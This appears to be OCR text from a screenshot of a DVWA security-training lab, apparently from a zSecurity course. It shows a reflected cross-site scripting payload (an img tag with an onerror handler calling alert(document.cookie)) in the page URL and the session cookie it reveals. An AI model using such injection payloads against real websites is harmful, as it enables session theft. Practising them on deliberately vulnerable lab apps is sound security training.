 172.16.78.131/dvwa/vulnerabilities/xss_r/?name=<img+src%3D"nonexistent.png"+onerror%3D"alert(document.coo 110%
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
What's your name? ="alert(document.cookie)"> Submit
Hello
More Information
172.16.78.131
security=high; PHPSESSID=mg72s9a2to1rocntu2ihked9rj
OK